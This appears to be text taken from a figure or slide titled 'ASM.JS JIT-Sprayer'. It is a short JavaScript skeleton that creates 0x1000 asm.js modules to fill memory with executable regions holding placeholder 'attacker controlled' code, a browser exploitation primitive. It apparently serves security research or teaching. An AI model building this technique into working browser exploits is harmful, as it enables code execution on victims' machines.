 ASM.JS JIT-Sprayer
1 function asm_js_module(){
2 "use asm"
3 function asm_js_function(){
4 /* attacker controlled asm.js code */
5 }
6 return asm_js_function
7 }
8 modules = []
9 /* create 0x1000 executable regions containing our code */
10 for (i=0; i<=0x1000; i++){
11 modules[i] = asm_js_module() // request asm.js module
12 }